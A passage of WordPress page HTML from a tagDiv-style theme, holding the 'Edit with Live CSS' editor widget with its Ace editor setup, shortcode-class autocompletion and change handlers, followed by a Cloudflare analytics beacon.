						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697dd9e328429"></textarea>
						<div id="td_live_css_uid_1_697dd9e328429" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697dd9e328429');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697dd9e328429");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>